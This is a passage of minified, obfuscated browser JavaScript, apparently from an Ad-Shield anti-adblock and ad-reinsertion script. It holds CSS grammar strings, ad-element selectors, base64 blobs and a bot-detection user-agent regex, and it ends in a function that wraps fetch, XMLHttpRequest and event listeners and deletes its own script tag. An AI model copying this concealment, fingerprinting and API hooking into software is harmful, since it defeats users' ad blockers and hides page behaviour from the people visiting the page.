)","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","!important","ownKeys","then","throwError","element display none important","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]",'javascript:window["contents"]',"logCmpBlockingStatus","[data-ad-client]","auto|<position>","none|<filter-function-list>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","json","` should contain a prelude","Hex digit is expected","https://m1.openfpcdn.io/botd/v","CSSStyleDeclaration","path","dsp-service.adtarget.biz","pub_300x250","Percent sign is expected","cef","mediaType","ids","inventoryId","<number-zero-one>","INTERSTITIAL","Document_querySelectorAll","svb","getAttributeKeys","repeat|no-repeat|space|round","creativecdn.com","stackadapt.com","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","toLog","getClickUrl","pluginsArray","HTMLAnchorElement_ping","[contain|none|auto]{1,2}","History","/prebid.js","Expect `","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","onmozfullscreenchange","onClickAutoRecovery",'Delim "',"pageview_id","unit","Invalid base64 digit: ","class","setImmediate","none|repeat( <length-percentage> )","<'row-gap'> <'column-gap'>?","aXJycg==","medium","<html><head></head><body></body></html>","applySourceMap","eof","<length-percentage>{1,2}","head","form","stickyadstv.com","_sources","lines","[left|right]||[top|bottom]","c2shb.pubgw.yahoo.com","Selector","smsonline.cloud","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","auto|never|always|<absolute-size>|<length>","userAgent","<percentage>","unset","div {}","<length-percentage>","https://s.teag.ad-shield.io/2/857374/analytics.js","PerformanceResourceTiming_encodedBodySize","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","relative","<bg-clip>#","anonymous","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Response","Number","auto|<time>","HTMLAnchorElement_pathname","onorientationchange","[object Date]",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"number",'target="_top"',"set","import","<length-percentage>&&hanging?&&each-line?","high","abgroup",'"><\/script></head><body></body></html>',"createDescriptor","hashchange","Unexpected input","skewY( [<angle>|<zero>] )","originalPositionFor","<url>",'" is expected',"replaceScriptElementAsync",": [left|right|first|blank]","normal|<try-size>","originalUrl","upright|rotate-left|rotate-right","HTMLElement_dataset","Terminate - not registered in db","Object","Nth","chromium","video","Wrong node type `","fo2nsdf","slotRenderEnded","components","border-box|padding-box|content-box","checkAtrulePrelude","none|forwards|backwards|both","from","pw-","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Blocked prebid request error for ","https://consent.northernirelandworld.com","<'border-top-color'>{1,2}","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<shape>|auto","[<length-percentage>|auto]{1,2}|cover|contain","search","normal|[fill||stroke||markers]","fetch: ","<'inset-inline'>","<ray()>|<url>|<basic-shape>","cachedAt","eval","opr","Terminate - non-adblock","lvi","option sameSite is invalid","domcontentloaded","comma","<length>{1,4}","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","out_of_page","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","fitbook-magazine.com","<display-outside>?&&[flow|flow-root]?&&list-item","<symbol>","Element_innerHTML","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","__hooked","gblpids","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Token","YmphM3prZnZxbHRndTVzdzY3OG4=","https://consent.up.welt.de","all","start|middle|end","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","btoa","Generator is already executing.","sqrt( <calc-sum> )","installedModules","resize","<line-width>||<line-style>||<color>","https://cmp.fitbook.de","googlesyndication\\.com","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","allowInterstitial","</a></span>","cWJ1dw==","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","\n  ","Intl","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","deep","webDriver","petbook-magazine.com","webkitTemporaryStorage","im-apps.net","HTMLScriptElement_attributionSrc","geb","normal|break-word","document.documentElement is undefined","consume","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","\n  --------","r2b2.cz","break","<'top'>{1,2}","event_sample_ratio",".gamezop.com","sessionId","HTMLElement_title","sepia( <number-percentage> )","auto|<integer>","auto|balance|stable|pretty","<predefined-rgb> [<number>|<percentage>|none]{3}","normal||[size|inline-size]","appendScriptElementAsync","Invalid URL: ","sunderlandecho.com","clearTimeout","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Advertisement","EventTarget_addEventListener","consentframework.com","some",'[class^="div-gpt-ad"]',"sourceRoot","_sourcesContents","prebid","omid-","WebGLRenderingContext is null","nightmare","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","HTMLAnchorElement","script_onerror","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<script>","sameSite","generate","TkduRThhX3kuRmpZTz00dzNdcDc=","si.com","iterations","scripts","Yml4cXJod245emptNTRvMTJmZTBz","border-box|content-box|margin-box|padding-box","prependData","supports","ads.linkedin.com","banner-ad","colon-token","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<image>","mediatradecraft.com","139341","cache_is_blocking_acceptable_ads","script_version","removeEventListener","nth","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","innerWidth","none|proximity|mandatory","Expect an apostrophe","Proxy","adshield_apply","applyRatio","calc(","cache","repeat","aWQ=","marker-end","raider.io","as_trace_id","HTMLTemplateElement","navigator.permissions.query is not a function","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","no-cors","insertAdjacentHTML","auto|always|avoid|left|right|recto|verso","fuse","width","statusText","Number, dimension, ratio or identifier is expected","text-ads","dbm_d","selectorsToForceProtect","show|hide","` structure definition","WebKitMediaKeys","simpli.fi","tel:","func","indexOf","gecko","cookie","mismatchOffset"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","calledSelenium","<'border-bottom-right-radius'>","perspective( [<length [0,∞]>|none] )","createList","replaceAll","( <style-condition> )|( <style-feature> )|<general-enclosed>","immediate","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","encodeId","coupang","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","analytics","is_limited_ads","BotDetector.detect can't be called before BotDetector.collect","addAtrule_","<transform-function>+","random","DocumentFragment_getElementById","urlRegexes","[AdBlockDetector] page unloaded while checking acceptable ads target ","Text",", y: ","<'container-name'> [/ <'container-type'>]?","-webkit-calc(","max","lvmin","event_id","banner_ad","Window_setInterval","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","AtruleDescriptor","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","cmVzZXJ2ZWQy","ZndiaA==","ad-","sharethrough.com","<single-animation-play-state>#","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>",'"><\/script>',"WhiteSpace",'[data-id^="div-gpt-ad"]',"-apple-system|BlinkMacSystemFont","media","read-only|read-write|write-only","every","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[auto|<length-percentage>]{1,4}","size","done","getAtruleDescriptor","xlink:href","delim-token","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const 